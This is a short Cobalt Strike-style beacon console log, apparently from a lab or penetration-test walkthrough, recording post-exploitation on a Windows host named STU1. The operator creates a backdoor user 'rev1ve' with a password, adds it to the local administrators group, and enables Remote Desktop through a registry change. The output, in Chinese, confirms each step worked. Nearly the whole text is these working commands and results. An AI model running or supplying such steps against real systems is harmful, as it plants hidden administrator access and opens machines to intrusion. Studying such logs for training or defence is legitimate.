 beacon> shell net user rev1ve sz@2019 /add
[*] Tasked beacon to run: net user rev1ve sz@2019 /add
[+] host called home, sent: 59 bytes
[+] received output:
命令成功完成。
beacon> shell net localgroup administrators rev1ve /add
[*] Tasked beacon to run: net localgroup administrators rev1ve /add
[+] host called home, sent: 72 bytes
[+] received output:
命令成功完成。
beacon> shell REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
[*] Tasked beacon to run: REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
[+] host called home, sent: 144 bytes
[+] received output:
操作成功完成。
beacon> shell net user
[*] Tasked beacon to run: net user
[+] host called home, sent: 39 bytes
[+] received output:
\\STU1 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest liukaifeng01
rev1ve
命令成功完成。